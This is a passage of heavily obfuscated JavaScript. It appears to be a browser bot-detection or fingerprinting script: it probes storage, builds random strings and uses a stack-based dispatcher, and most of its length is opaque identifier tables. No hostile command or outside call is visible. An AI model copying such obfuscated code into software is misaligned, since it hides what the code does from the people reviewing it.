Jg()[VG(kK)],'undefined')?Jg()[VG(Fs)].call(null,n8,Yb,Ck,BX,n3,s4):Jg()[VG(Ij)](DI,hG,w0,Ij,IL,fg)](Zrr,Zd()[kL(j1)](xS,cA,GB(GB(CP))))[Jg()[VG(Ij)].apply(null,[DI,RC,dp,Ij,UW,fg])](lFr,Z4()[B2(NA)].apply(null,[zh,IL,bc,GB(GB([]))])),P6.pop(),Vfr;}break;case Wr:{var fDr=GB([]);P6.push(BX);try{var mJr=P6.length;var PGF=GB(TD);if(OV[WA()[fd(sB)].call(null,dp,mS,A0)][Z4()[B2(YS)].apply(null,[RX,RC,dS,jFF])]){OV[ZA(typeof WA()[fd(tL)],Kh([],[][[]]))?WA()[fd(s4)](GB(GB(kK)),b3,vI):WA()[fd(sB)].call(null,JX,mS,A0)][Z4()[B2(YS)].call(null,RX,qE,dS,GB(kK))][Q1(typeof Z4()[B2(tL)],Kh('',[][[]]))?Z4()[B2(YG)](XtF,Vb,n3,W3):Z4()[B2(rL)].apply(null,[k3,vE,C8,TS])](Zd()[kL(cz)](GV,NS,hE),Zd()[kL(Qk)](J0,UX,hG));OV[WA()[fd(sB)](vg,mS,A0)][Z4()[B2(YS)](RX,Vb,dS,k8)][ZA(typeof Z4()[B2(c0)],Kh('',[][[]]))?Z4()[B2(rL)](ZfF,jFF,YM,Wd):Z4()[B2(lg)].apply(null,[Cm,nE,xO,S8])](Zd()[kL(cz)](GV,NS,Wc));fDr=GB(pt);}}catch(Crr){P6.splice(MG(mJr,CP),Infinity,BX);}var wDr;return P6.pop(),wDr=fDr,wDr;}break;case px:{P6.push(vRF);var sFr=ZA(typeof Lg()[hO(U7)],Kh([],[][[]]))?Lg()[hO(CP)](sRF,qQ,Vb,QI,DM,r3):Lg()[hO(hG)].apply(null,[VE,sB,GV,Up,s4,nE]);var fwF=Jg()[VG(JX)]([T8,CP],YX,hE,wM,Kk,Kd);for(var gvF=tl[NL];AQ(gvF,R0);gvF++)sFr+=fwF[WA()[fd(WC)](s4,UW,q4)](OV[Z4()[B2(bg)](T1,MW,v6,GB(GB(CP)))][Zd()[kL(Wc)].call(null,RC,DQ,GB([]))](qk(OV[Z4()[B2(bg)](T1,Vb,v6,w0)][Q1(typeof Zd()[kL(sE)],Kh([],[][[]]))?Zd()[kL(Xz)](Rp,UM,lj):Zd()[kL(Fs)](Zb,OUF,m3)](),fwF[WA()[fd(kK)](bB,xh,HG)])));var Wqr;return P6.pop(),Wqr=sFr,Wqr;}break;case bZ:{var LvF=swF[pt];P6.push(j5F);var D5r=Zd()[kL(BQ)](AN,KFF,GB({}));try{var JGF=P6.length;var IFr=GB(GB(pt));if(LvF[Zd()[kL(gQ)](UP,AP,KE)][Zd()[kL(mtF)](UE,qM,vK)]){var XGF=LvF[Q1(typeof Zd()[kL(Gs)],Kh([],[][[]]))?Zd()[kL(gQ)].call(null,UP,AP,ZN):Zd()[kL(Fs)].apply(null,[zk,wL,gQ])][Zd()[kL(mtF)].call(null,UE,qM,HE)][WA()[fd(vg)](GB(GB({})),Ck,Cv)]();var JgF;return P6.pop(),JgF=XGF,JgF;}else{var Ofr;return P6.pop(),Ofr=D5r,Ofr;}}catch(IGF){P6.splice(MG(JGF,CP),Infinity,j5F);var jZr;return P6.pop(),jZr=D5r,jZr;}P6.pop();}break;}};var N6=function IwF(SbF,rgF){var l9r=IwF;for(SbF;SbF!=En;SbF){switch(SbF){case BA:{SbF-=k5;return X5r;}break;case j9:{var wbF=w5F[OZr];for(var bGF=MG(wbF.length,CP);sl(bGF,kK);bGF--){var kDr=xFF(MG(Kh(bGF,NYr),P6[MG(P6.length,CP)]),BQr.length);var w4r=H2(wbF,bGF);var Ynr=H2(BQr,kDr);Knr+=cQ(Nx,[jG(Rd(jG(w4r,Ynr)),CfF(w4r,Ynr))]);}SbF=ps;}break;case Xj:{if(sl(FLr,kK)){do{DPr+=AVr[FLr];FLr--;}while(sl(FLr,kK));}SbF=En;return DPr;}break;case GJ:{SbF=Xj;var AVr=rgF[pt];var DPr=Kh([],[]);var FLr=MG(AVr.length,CP);}break;case Pt:{var xnr=rgF[pt];SbF=En;wI.BY=IwF(GJ,[xnr]);while(AQ(wI.BY.length,UA))wI.BY+=wI.BY;}break;case ps:{SbF-=kH;return BW(b9,[Knr]);}break;case UF:{SbF+=Zx;P6.push(Np);tw=function(LWr){return IwF.apply(this,[Pt,arguments]);};cQ.apply(null,[RD,[Bb,Dv,hK]]);P6.pop();}break;case nn:{var APr=rgF[pt];var X5r=Kh([],[]);var vVr=MG(APr.length,CP);SbF=BA;if(sl(vVr,kK)){do{X5r+=APr[vVr];vVr--;}while(sl(vVr,kK));}}break;case RY:{var XLr=rgF[pt];DFF.qD=IwF(nn,[XLr]);while(AQ(DFF.qD.length,BX))DFF.qD+=DFF.qD;SbF+=YR;}break;case Xn:{SbF+=kd;P6.push(m0);DDF=function(ELr){return IwF.apply(this,[RY,arguments]);};DFF.call(null,Hl,GV,v0,vK);P6.pop();}break;case AF:{var TCr=rgF[pt];var wCr=Kh([],[]);SbF=En;for(var A6r=MG(TCr.length,CP);sl(A6r,kK);A6r--){wCr+=TCr[A6r];}return wCr;}break;case L5:{var OVr=rgF[pt];M6.Wn=IwF(AF,[OVr]);SbF+=QY;while(AQ(M6.Wn.length,T3))M6.Wn+=M6.Wn;}break;case n1:{while(AQ(x6r,GRr.length)){Z4()[GRr[x6r]]=GB(MG(x6r,rL))?function(){return E0.apply(this,[cF,arguments]);}:function(){var qdr=GRr[x6r];return function(vAr,KQr,JQr,Jxr){var lnr=DFF(vAr,pz,JQr,PO);Z4()[qdr]=function(){return lnr;};return lnr;};}();++x6r;}SbF=En;}break;case AR:{P6.push(kN);jJF=function(B1r){return IwF.apply(this,[L5,arguments]);};cQ(EH,[Wd,tHF,qQ]);P6.pop();SbF=En;}break;case EH:{var NYr=rgF[pt];var xNr=rgF[TD];var OZr=rgF[Xn];var vdr=rgF[pT];var BQr=w5F[cZF];var Knr=Kh([],[]);SbF=j9;}break;case Fr:{var GRr=rgF[pt];DDF(GRr[kK]);SbF+=m4;var x6r=kK;}break;case ln:{kvF=[Pm(TS),[tL],tL,Pm(WC),Pm(m3),dp,CP,NL,Pm(Ck),m3,rL,Pm(JP),Pm(NL),NL,Pm(Ij),Pm(s4),lm,[x8],Gk,Pm(NL),NL,NL,Pm(pp),m3,JP,Fs,Pm(Gk),CP,Pm(CP),Pm(Fs),s4,NL,JP,Pm(tE),hG,Pm(CP),Pm(bg),Eg,Pm(rL),Pm(Ck),Pm(rL),Pm(Hm),Pm(CP),Wc,Pm(WC),Pm(NL),Pm(tL),Pm(bg),m3,Pm(WC),NL,Ij,Pm(sB),Pm(g1),NA,Pm(NL),Pm(s4),Pm(Fs),WC,Pm(bg),tL,Pm(Fs),Pm(CP),JP,Pm(HE),lm,tE,sB,kK,CP,rL,Pm(BX),TS,Gk,Pm(CP),Ck,Pm(dS),sB,s4,Pm(BX),Yb,Pm(x8),Pm(WC),CP,CP,NL,rL,Pm(tL),Pm(CP),Pm(Gh),j1,NL,Pm(n3),bB,x8,Pm(tL),kK,Pm(KE),BX,Pm(rL),Pm(j1),j1,Pm(sB),Ck,Pm(rL),Pm(s4),dS,lm,nE,Pm(sB),Pm(s4),Pm(Ij),lm,Pm(rL),NL,CP,Eg,Pm(dS),WC,tL,Pm(NL),x8,Pm(Ij),Pm(s4),g1,Pm(nE),nE,Pm(lm),dS,Pm(JP),Pm(s4),g1,Pm(CP),U7,Pm(Eg),bg,Pm(Fs),Pm(s4),Pm(Fs),Gk,Pm(Ck),TS,CP,Pm(sB),Pm(hE),Pm(Fs),tL,Pm(bg),s4,rL,Pm(Hm),[JP],Pm(JP),sB,Pm(rL),Pm(Fs),WC,kK,[s4],Ij,Pm(I1),m3,Pm(rL),kK,CP,tL,tE,tL,Pm(tL),sB,Pm(dS),lm,Pm(rL),NL,Pm(n3),qQ,WC,Pm(DS),kN,JP,Ij,Pm(sB),Pm(Fs),NL,nE,Pm(w0),n3,NL,Pm(x8),kK,Pm(rL),rL,Pm(x8),Pm(NL),Pm(g1),sB,Fs,x8,Pm(Eg),Pm(NL),Pm(S8),rL,WC,g1,tL,Pm(WC),JP,NL,[kK],CP,CP,CP,CP,CP,CP,CP,CP,CP,CP,CP,CP,x8,[kK],CP,CP,CP,CP,CP,CP,CP,CP,CP,CP,CP,CP,Pm(vg),CP,CP,CP,CP,CP,CP,CP,CP,CP,Pm(bg),Fs,bg,Pm(Ij),HE,Pm(f0),f3,Pm(JP),CP,kK,g1,Pm(rL),Pm(s4),CP,Gk,Pm(x8),Pm(Gk),dS,Pm(sB),[CP],Pm(tL),rL,kK,HE,Pm(bg),x8,Pm(x8),tL,Pm(rL),Gk,Pm(Ck),Pm(bg),U7,Pm(x8),tL,Pm(rL),Pm(dS),[tL],Pm(CP),Pm(Fs),Pm(tL),Pm(tL),nE,Pm(x8),dS,Pm(sB),Pm(CP),Pm(sB),UW,NL,Pm(x8),Pm(Ij),sB,lm,Pm(Ck),Pm(CP),NL,s4,Pm(CP),JP,Pm(HE),sK,kK,Pm(sK),nE,Pm(s4),g1,Pm(Dk),Dk,kK,Pm(s4),Pm(tL),Pm(x8),lm,Pm(CP),Pm(g1),[CP],Pm(nE),[WC],Pm(s4),Pm(rL),Pm(tL),Pm(s4),CP,Gk,rL,Pm(NL),Pm(s4),Ck,Pm(hE),DE,Ij,Pm(s4),[NL],Pm(ZN),[Ij],CP,Pm(s4),Pm(tL),rL,Pm(x8),rL,Pm(WC),CP,lm,Pm(lm),Pm(CP),Pm(MI),Pm(s4),WC,Gk,kK,Pm(Fs),Pm(f0),NA,Pm(UP),UP,Pm(UP),Pm(x8),rL,JP,Pm(lm),MI,kK,Pm(qE),d8,[rL],kK,kK,CP,Pm(lm),dS,s4,Pm(MI),tE,Pm(dS),s4,Ck,Pm(s4),rL,Pm(x8),Pm(dS),dS,Pm(JP),dS,Pm(WC),Pm(bg),tL,rL,Pm(Fs),NL,Pm(pp),[JP],MW,CP,Pm(CP),Pm(sK),g1,Pm(WC),Pm(s4),g1,Fs,CP,Pm(NL),Pm(sB),Pm(NL),HE,s4,CP,CP,Ck,Pm(CP),Pm(Ij),rL,Ij,Pm(g1),sB,Pm(bg),JP,Ck,Pm(tL),WC,Pm(lk),JP,JP,Pm(hE),tE,JP,Pm(tL),Eg,Pm(tL),Pm(JP),lm,Pm(g1),Pm(CP),kK,dS,s4,Pm(NL),rL,Pm(rL),Pm(ZN),kK,WC,NL,Pm(sB),x8,Ij,Pm(s4),[NL],Pm(NA),g1,Pm(x8),dp,Pm(Ck),Ij,Pm(NL),Pm(s4),CP,Gk,rL,Pm(NL),Pm(s4),Ck,Pm(UW),m3,Pm(rL),NL,Pm(dS),Ij,Pm(s4),Pm(HE),Vb,Pm(Ij),rL,Pm(lm),Pm(bg),[Ij],s4,Pm(lm),dS,Pm(ZN),g1,Pm(tL),Pm(x8),NL,Fs,Pm(rL),s4,g1,Pm(x8),Pm(JP),dS,[x8],lm,Pm(Fs),JP,Pm(NB),[WC],Pm(HE),sB,Pm(n3),f0,g1,sB,CP,[s4],Pm(bB),PO,NB,tL,Pm(bg),s4,rL,CP,Pm(lm),lm,Pm(g1),rL,s4,rL,Pm(CP),Pm(s4),g1,Pm(vE),Dk,Pm(Fs),Pm(g1),tL,rL,[s4]];SbF=En;}break;}}};var DPF=function(hKr){if(hKr===undefined||hKr==null){return 0;}var ACr=hKr["replace"](/[\w\s]/gi,'');return ACr["length"];};var f1r=function(){return cQ.apply(this,[YF,arguments]);};var fFr;var ZOF;function jS(VLr){return LHr()[VLr];}var w5F;function Z4(){var Vjr=[];Z4=function(){return Vjr;};return Vjr;}var LUF;var zDF;function LfF(sQr,m4r){P6.push(Xz);var ECr=function(){};ECr[WA()[fd(JP)](U7,KO,nS)][Z4()[B2(JP)](p8,Lp,CM,tE)]=sQr;ECr[WA()[fd(JP)](xb,KO,nS)][Zd()[kL(Ij)](YG,UX,UP)]=function(n4r){P6.push(M5F);var sxr;return sxr=this[ZA(typeof Zd()[kL(Ij)],Kh('',[][[]]))?Zd()[kL(Fs)].call(null,PRF,hqF,tE):Zd()[kL(x8)].call(null,p3,d9F,WC)]=m4r(n4r),P6.pop(),sxr;};ECr[Q1(typeof WA()[fd(WC)],'undefined')?WA()[fd(JP)](m3,KO,nS):WA()[fd(s4)](UP,hDF,drF)][Q1(typeof Zd()[kL(CP)],'undefined')?Zd()[kL(Ck)].apply(null,[UfF,FRF,Gh]):Zd()[kL(Fs)].call(null,NrF,kK,j1)]=function(){P6.push(ARF);var MCr;return MCr=this[Zd()[kL(x8)](p3,ZfF,sd)]=m4r(this[Zd()[kL(x8)].apply(null,[p3,ZfF,GB([])])]),P6.pop(),MCr;};var sjr;return P6.pop(),sjr=new ECr(),sjr;}function J9r(){var dCr=['sJ','Qr','fV','mJ','dH','gH','qx','Mn','RR','S','tD','Vt','qF','KT','YD','RT','JV','lZ','Sx','DU','x9','lq','MV','jH','WV','XZ','KR','jY','YZ','LY','Kr','rx','kZ','rV','Br','r5','Ln','Pq','FY','xD','cJ','fF','CT','ST','Q5','TR','DV','In','BF','P5','MR','KH','CZ','kF','OF','FJ','jD','Hx','nF','OR','Rx','hF','Hn','qt','TH','ZT','gq','dx','LJ','j5','nr','hV','m9','mx','gF','UU','Uq','nx','zU','v9','Lq','U9','C','SZ','DZ','GH','cH','F','V','S9','jT','Wx','wn','qR','gT','JY','Ir','rn','sU','fJ','mT','pF','An','jZ','TJ','BV','zV','CV','zx','mn','EV','ER','x5','MY','lr','Nr','nT','W5','Xq','xU','NU','ZJ','FF','p9','bn','Dq','BT','fZ','Dr','VY','Ox','qV','LZ','rH','Cx','LV','St','Or','AZ','Jq','On','Gx','KJ','mr','gZ','HD','lV','pY','YU','c5','VH','mt','q','AJ','Yr','rF','dT','dV','q5','d5','Sr','Rq','lR','cY','KZ','F5','NR','PT','At','Ct','vt','rr','pU','Gn','WR','IR','SV','XY','qn','J9','Dt','YH','Hr','gt','HU','ZR','pJ','RU','GR','jR','dr','fx','kR','Ax','CF','hZ','XV','mH','lx','Sn','EF','m5','T5','dY','Rt','UD','QU','v5','hU','WF','WJ','jJ','dZ','xx','Cn','TZ','bH','KY','zR','XD','kJ','FT','EJ','b5','cr','z5','BR','AT','OD','bD','IF','LU','PU','fD','Yt','lD','pR','l9','vJ','Tn','PJ','IH','QD','cZ','OH','mD','Ot','wR','Qt','Dn','Fn','fq','C9','Pn','TV','FR','CR','vT','Z','B','ft','XR','QZ','hx','zZ','QR','dJ','QJ','sR','Gr','XF','jV','HR','GZ','d9','Vn','jq','DJ','zT','dF','DF','FU','Wq','Nq','Hq','vx','It','YY','hH','f5','HV','P','Dx','fr','ET','nH','Kt','hq','GT','bU','ZZ','Mq','M5','Tr','gx','wH','VR','rJ','E9','D5','VU'];J9r=function(){return dCr;};return dCr;}function VG(M4r){return LHr()[M4r];}var jJF;var mDr;var mN;var Uk;var kvF;var Gm;function Vz(){var X1r={};Vz=function(){return X1r;};return X1r;}var tw;function Odr(JLr){JLr=JLr?JLr:Rd(JLr);var Vxr=jG(z3(JLr,CP),tl[kK]);if(jG(GgF(GgF(s2(JLr,tL),s2(JLr,Ij)),JLr),CP)){Vxr++;}return Vxr;}function fd(zjr){return J9r()[zjr];}function kL(BRr){return J9r()[BRr];}var jkF;var k5F;function Jg(){var lNr=new Object();Jg=function(){return lNr;};return lNr;}var lsF;return E0.call(this,TD);var QbF;var hZr;var DFF;function LHr(){var XKr=['t5','MZ','dD','Qq','wD','fT','IZ','IU','TF','E','CY','SR','U5','Un','CJ','Lt','YJ','sn','nY','mq','Ux','n5','kn','TY','TT','wT','ND','rT','nq','VD','Yx','Mt','w9','QF','pD','HF','Ex','Ix','X5','OJ','Vq','gD','vD','Wt','tT','MU','NH','sV','tq','rD','HZ','GY','Zt','Lr','w5','xV','sq','hT','LR','DY','UJ','gY','ID','mZ','WT','mV','mR'];LHr=function(){return XKr;};return XKr;}var O9r;function B2(fnr){return J9r()[fnr];}function hO(pTr){return LHr()[pTr];}function RNr(){GJ=[+ ! +[]]+[+[]]-+ ! +[],TD=+ ! +[],ln=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],EH=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],M9=[+ ! +[]]+[+[]]-[],Fr=+ ! +[]+! +[]+! +[]+! +[]+! +[],px=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],pT=+ ! +[]+! +[]+! +[],pt=+[],Xn=! +[]+! +[],kT=! +[]+! +[]+! +[]+! +[];}var tl;var FG;var p5r;var CP,s4,NL,Fs,rL,Ij,x8,Ck,tL,WC,m3,Xm,rG,Np,kK,Bb,Dv,hK,pz,PO,cZF,m0,BX,Hl,GV,v0,vK,TS,dp,JP,lm,Gk,pp,tE,hG,bg,Eg,Hm,Wc,sB,g1,NA,HE,dS,Yb,Gh,j1,n3,bB,KE,nE,U7,hE,I1,qQ,DS,kN,w0,S8,vg,f0,f3,UW,sK,Dk,DE,ZN,MI,UP,qE,d8,MW,lk,Vb,NB,vE,fS,Kk,Ab,R8,Gl,tk,rE,JX,Xz,J8,mM,Wd,k8,xb,Yp,r3,W3,T3,tHF,CM,jFF,gQ,YX,wM,RS,sd,YqF,RC,kp,ll,z0,Lp,BQ,IX,cs,Mp,Dm,DO,xX,PX,sE,pE,mtF,v6,WI,Z0,lFF,GDF,xh,nfF,cw,KUF,Dp,zl,Rk,QX,Y0,gI,rm,gS,Y3,hk,Pk,kO,Uc,v3,LS,fz,AM,GE,J0,Vm,k3,jZF,EUF,FUF,mJF,Tl,Kd,qI,RG,RI,Wb,pk,KO,nS,p8,YG,UX,M5F,p3,d9F,PRF,hqF,hDF,drF,NrF,UfF,FRF,ARF,ZfF,YI,QfF,RE,Xl,BM,Cz,Oz,Uz,Pl,C8,fg,Fk,QO,c8,NM,zk,vX,IL,lj,x0,w3,Q3,sO,xO,vz,GM,Vg,Tz,El,MM,DM,W8,rI,bS,SM,xtF,PYF,KtF,r9F,sHF,dX,qDF,lRF,D9F,InF,gfF,hJF,PxF,IE,Sc,Hc,P0,CX,rS,Wp,vm,Il,Jz,Hz,j2,SnF,Pb,EYF,nYF,Pj,TxF,srF,BJF,Sp,hYF,YS,Zg,Ik,cz,Qk,TG,Ap,Gs,mg,Ug,Bp,QE,h5F,HUF,VqF,fnF,zJF,ZtF,mHF,Wz,Mg,Hg,V0,kv,bp,AN,xj,Bc,Xb,vp,Ok,Z3,bs,j8,tG,OM,zs,Yg,c0,P8,Kg,rO,gk,zX,l3,gp,lg,qm,Ym,IS,Um,kE,QG,Fb,vRF,zHF,PDF,SqF,j5F,L3,vO,gg,DA,K3,d0,OO,ZI,TX,g3,Zb,hm,hnF,rM,sfF,Mh,kHF,mE,TE,ks,RM,xS,krF,GYF,JfF,Ew,Cv,OYF,z5F,CDF,jl,xm,xl,QM,xfF,VDF,bM,KI,YrF,AX,ls,tS,cqF,YxF,wv,Rb,kz,VI,NI,XM,WYF,xN,bRF,gFF,O8,g5F,Vl,Og,k0,wl,kl,K8,mG,Zc,sm,cc,Kz,wz,BI,XS,SI,Pp,WX,N0,mX,E3,XO,lS,gm,Cb,gs,Ub,Ek,C0,Y8,dG,mp,ODF,Jw,rFF,SHF,EHF,qS,SJF,n5F,EZF,FM,xc,YO,js,GI,SG,HM,QtF,XHF,kJF,k9F,stF,CYF,OrF,sg,bYF,EG,vnF,OHF,CJF,UrF,VfF,IQ,E5F,Gz,G9F,cFF,RqF,vG,Zz,R0,UE,qz,znF,mS,LM,M9F,Q2,nnF,Fz,ES,sp,Ql,Gg,A8,N3,nG,Ep,URF,dfF,hRF,gnF,Nw,jqF,lfF,fUF,dDF,vb,qrF,D5F,Dw,fRF,DRF,VnF,UYF,jrF,kqF,P5F,tg,HX,M8,dO,FHF,bI,XfF,Yc,H0,cUF,vDF,b9F,O1,Tb,P3,XG,pI,IG,E8,BL,nk,hl,Nl,bc,bUF,fDF,Fg,jM,Lc,DI,AG,ck,M0,jnF,WRF,MZF,rw,Rp,GFF,gM,P1,Sz,Yl,sI,XnF,jv,MJF,tYF,KnF,FDF,Z8,pqF,gb,RJF,mk,hM,BE,K0,rp,kX,b3,ftF,dg,SrF,VYF,qG,vrF,jb,RX,Lb,fE,Jb,XX,Qc,Up,dc,m2,ng,OUF,WqF,gHF,c9F,mfF,NnF,LI,zS,sX,g8,US,NS,cX,bz,jO,xM,PE,R3,ZM,SS,Am,pm,jk,Jk,hz,Cp,NO,wp,Lz,bl,xI,NE,fO,WM,Qb,Op,JE,hp,UM,dk,Vc,n8,L0,HG,SE,OI,Cm,gX,fl,hS,Ez,ZRF,HHF,S5F,UDF,Lv,j9F,Kv,GO,U8,Vk,Fp,JM,zc,s8,UI,Dg,WG,AE,hg,Pg,Nm,nO,zp,WE,gG,Sk,F0,zI,Hp,qFF,n9F,dYF,RRF,C5F,OqF,rUF,Zm,Oc,CS,Xk,zm,nX,vs,Wl,VE,FE,Zl,cS,pM,B0,wL,nI,Ic,wk,Kb,s3,Tk,bm,xg,Ol,DX,vM,JI,Lm,A0,wg,lI,q8,jfF,zrF,BfF,UxF,ntF,OJF,vI,b5F,HZF,DtF,Rw,U5F,ltF,WxF,xk,WUF,qRF,Vw,Db,I3,wrF,lJF,d5F,TZF,hb,WDF,NN,Ig,Ms,IO,SO,C3,b8,Lk,CE,mO,rk,Nz,f8,fM,jc,G0,Jp,sz,A3,c3,jg,Om,Bz,LE,tM,pX,jz,I0,Rc,Jc,B3,ZX,ZS,GqF,T8,qnF,Ib,ORF,jUF,CxF,ZG,X0,cYF,IFF,Gv,PnF,nz,nl,wO,gc,LG,Qg,QI,Is,Sm,CO,sb,sUF,ktF,fv,Yk,wfF,AYF,s5F,p9F,UHF,zg,OG,CI,Tp,Rm,NG,S0,VM,mm,zM,AI,Nb,FYF,tRF,KDF,l5F,hFF,qc,Wk,LHF,zv,RZF,fYF,RYF,K5F,QrF,O0,NxF,LqF,Pz,Im,pO,Fm,JG,YE,Qp,Cg,dM,GS,rc,Bg,Sl,qb,GUF,Nc,L9F,Z9F,YM,D8,RO,Wm,vS,gE,MS,YFF,BYF,GG,qJF,FFF,TfF,Vp,XJF,A9F,pb,rJF,UO,I5F,F5F,BnF,snF,pS,db,Fl,qM,Bm,Em,cI,B8,XI,cp,Cc,BZF,TRF,RnF,MDF,HtF,vv,jm,KX,r0,lG,YJF,JDF,w9F,IrF,dFF,SUF,RxF,xYF,ZDF,ZE,sDF,AxF,P9F,tJF,BrF,pUF,rZF,cm,RrF,DUF,EO,gO,Al,cG,np,kG,fk,MtF,vtF,V9F,hrF,Km,KFF,Av,V8,Qz,EI,lM,vl,EM,EC,XE,GX,fm,Ip,Fc,lp,H8,NDF,h9F,YnF,MnF,XtF,sRF,Az,AO,qX,wYF,qxF,M3,JS,L8,v8,pg,km,zG,qO,X8,r8,wX,Jl,Ec,g0,G3,D3,kUF,NUF,NtF,QqF,Qw,wnF,Uw,QRF,Q5F,dw,OnF,Cw,mqF,CHF,Sw,CRF,ml,VX,nc,F8,fX,pG,tI,Xp,OX,Bk,tW,FA,S3,Xs,m8,Mc,jI,q3,Xc,Mm,MX,Ml,QS,jE,qg,kg,tX,jX,jp,n0,dE,Nk,vc,J3,wE,Mk,hI,Mz,hX,p0,X3,fFF,DJF,q9F,DHF,sv,FtF,txF,qfF,tfF,jw,crF,IDF,Rz,EE;var KwF;var tUr;function Lg(){var kCr=[]['\x65\x6e\x74\x72\x69\x65\x73']();Lg=function(){return kCr;};return kCr;}var OV;var I8;var dI;var dh,sx,bq,kj,B5,Es,Vr,Nx,Zx,gV,Od,A,QY,TN,QB,G1,dd,bW,bP,tr,l5,cx,wh,fQ,PY,t4,ZB,IV,Dd,A6,MT,w2,k1,kW,q6,Jn,zH,cA,CH,S7,MC,Mr,hR,YT,jh,dN,Pt,m1,JR,gK,qU,hJ,s5,cK,MJ,J6,LH,LD,AD,NC,V1,Ut,jt,Y1,PD,kP,tP,HH,HJ,Bn,AB,bN,r7,nj,g5,n4,KK,wJ,lU,dA,X4,CL,bV,dQ,XW,E2,Qh,C5,qs,jx,cn,br,jF,g4,Tq,G6,CA,l2,A9,jU,Id,W9,E7,WZ,Yn,K5,R2,V2,EY,Xj,EU,XU,t6,Zh,xC,G4,gr,QP,Sh,Ar,VQ,dR,VC,UL,DK,JC,Yd,N7,vW,SK,XB,N9,PB,ht,Xr,JL,PR,OT,zj,bx,RH,U1,D,w7,b7,m7,Rr,dq,xn,mA,H9,L,Fj,xd,qJ,Gj,Jj,c2,lB,g9,nN,XA,f9,g2,F2,JD,pK,mL,jj,Ed,UZ,pj,p1,zP,xW,k9,F9,A4,Bj,zn,mF,q7,A2,lP,sW,SB,r1,sF,tR,Y,d1,l1,VV,AF,nB,C2,X6,T7,GC,z9,PC,Fx,RQ,Ht,cq,O6,rP,m6,OC,D1,bd,tx,kH,tK,gL,WH,bY,d6,hr,rK,bR,b6,P4,gP,vC,v4,kA,Cq,J5,m4,k6,EZ,c9,cU,RV,A7,mj,sQ,vY,Uj,FP,Px,O5,EQ,gW,QN,VW,BP,O4,Jr,G9,IC,QW,d7,Z2,BH,T4,rA,SD,RZ,l6,zh,t7,Jx,XJ,HL,KB,hn,lC,r4,WW,IK,Yq,Nj,GL,Fh,sN,C1,Lj,nn,BJ,nD,pP,zF,Nt,WD,NF,vP,D2,vq,YL,qN,Ts,NT,zD,wq,r9,cF,L9,bQ,IY,jC,KP,XC,Kx,t9,Eq,N2,F1,dK,BA,ZL,tV,w4,AK,BN,mB,n9,Nd,SN,zQ,sY,wB,kC,Ys,xL,Eh,NP,rQ,DB,GW,pL,xB,Q6,wd,TB,Ps,H6,vF,cD,JW,ZW,J1,fA,p7,gC,gB,mY,Qj,zY,wC,g7,KD,Ks,Aj,OW,I9,Vd,LT,Hs,Zs,M1,Qn,Wj,lN,FL,EA,UT,rq,gh,ZD,c4,XH,X7,Ih,S6,hd,vR,tt,pZ,xK,BZ,KN,H5,z7,ON,mh,VL,bh,XP,DQ,BK,Qx,Hd,KW,sH,Zq,zq,ct,dU,VF,GP,Ud,Ld,Z9,x6,jW,UB,HC,W2,kr,K1,n1,UY,ML,E6,VK,tC,Y9,Jh,mK,FD,sP,tQ,F4,FW,bT,wr,F6,SF,bJ,nJ,P9,N1,fW,CQ,QC,Bh,Ej,qq,fR,ZC,sZ,kV,c1,QH,SP,F7,QL,BD,pN,HA,kx,SA,SH,xR,H4,TC,W7,rZ,WQ,J4,Yj,cV,wA,Td,dB,L4,X9,OL,zN,IP,Vj,M2,Bs,vr,xt,jP,zr,OQ,AL,EP,l7,Er,f2,B9,jL,lh,cW,xq,nd,LW,VN,LK,SC,n7,mP,cC,IB,Rh,vH,Lx,Et,cB,U6,W1,xr,GQ,TP,HT,vn,XL,k5,L7,Y6,j6,FN,wV,zC,ps,TK,Dh,hC,p5,WK,r6,zL,FC,n2,jn,vd,FK,wU,b4,MP,wj,MA,AY,Xt,j4,NQ,bt,th,qL,AV,J2,kh,qP,fj,H1,MQ,S1,sh,q2,MK,x7,WL,p6,Rs,R,b1,Y7,lW,RY,xs,FQ,c7,cL,SU,tj,f7,N,CK,hN,QA,Z1,I4,JJ,RF,DH,G2,TL,lY,tN,Cj,Th,nL,fP,kQ,Bd,OY,CW,N5,jr,hP,UK,BB,pA,B1,DC,Ds,zW,ZQ,hD,vA,Jd,ZK,s6,Ur,nU,jA,HY,X1,wt,K2,zK,xF,n6,Cr,wx,ZV,Yh,KL,T6,Oj,JA,Md,hs,qh,sL,TQ,bK,UA,vZ,tA,Ah,d4,Sq,AR,GN,U4,bj,KF,X,nQ,RK,CB,V6,bL,sj,jd,nC,Ns,Ws,YR,cR,Ad,nZ,Bt,OP,BU,MD,K6,qr,WY,vL,CD,rB,M4,GF,lK,Mj,zB,j7,HN,qT,lT,YB,NV,OB,JN,rC,B7,PF,Os,Rn,lt,rU,dC,V7,qd,SW,C7,pC,bZ,O2,kY,zA,EB,CU,Cs,rN,S4,Q7,fK,Hj,GU,O,SQ,Tx,dn,G5,sD,xH,rd,Y5,KV,xJ,X2,P2,fL,Dj,bC,GA,Oh,v7,c6,T1,V9,E1,qK,sA,Iq,wW,nh,YF,zd,Kn,PV,HW,rR,cT,UC,E4,O7,JQ,D9,Gq,PP,QK,fh,mC,WN,z6,MN,AC,EN,LN,MB,Bx,wK,hh,lF,EL,fB,Hh,ss,hB,Xd,p2,I,tZ,KA,PL,vN,TU,Sj,g6,cP,wY,xA,YK,Qd,KC,rW,DP,xY,fY,G,nV,FB,fN,gN,T,Tj,LQ,f6,R1,J7,Uh,FZ,DN,zJ,L2,z4,E5,RA,L5,x2,jK,EW,ph,Rj,Z7,Cd,NZ,ld,tJ,k7,LP,R7,LL,hj,QQ,qA,r2,jN,xP,hA,pQ,RB,ds,LC,L6,vQ,UR,M7,LB,f4,Oq,AH,Qs,tU,kq,IN,PK,IW,vB,P7,gd,RP,Zn,hW,x4,kB,RW,x1,C4,rs,JH,rj,PZ,I7,VZ,D4,I5,Lh,qW,VP,Pd,I2,f1,Nh,b9,JB,lA,WB,J,mQ,V4,VA,W6,YA,Zj,xT,V5,D7,Ch,R9,HQ,p4,NJ,sC,TW,ZP,kU,Z5,hL,KQ,UH,Vh,Ls,AP,PW,G7,A1,HP,nA,As,I6,CN,tF,tn,L1,NK,gj,PQ,YC,ZU,qZ,CC,qC,kd,JZ,gU,Q9,K7,TA,gR,fs,BC,S2,Vs,fU,PA,vh,JK,pn,Tt,PH,Z6,AW,U2,Vx,pB,Wr,SL,z2,A5,mW,Y4,Jt,YW,nW,nt,rh,w6,En,